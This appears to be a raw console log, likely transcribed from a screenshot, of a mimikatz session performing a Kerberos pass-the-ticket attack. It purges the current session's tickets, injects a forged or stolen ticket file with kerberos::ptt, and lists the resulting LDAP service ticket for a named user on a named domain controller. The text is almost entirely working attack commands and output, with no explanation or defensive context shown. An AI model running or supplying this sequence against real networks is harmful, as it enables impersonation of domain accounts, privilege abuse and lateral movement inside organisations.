 C:\Users\dnu.DIFANG\Downloads>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2020/1/7 9:59:24 ; 2020/1/7 19:59:23 ; 2020/1/14 9:59:23
   Server Name       : ldap/win-g0mv256p07q.difang.com @ DIFANG.COM
   Client Name       : lirui @ DIFANG.COM
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewa
ble ; forwardable ;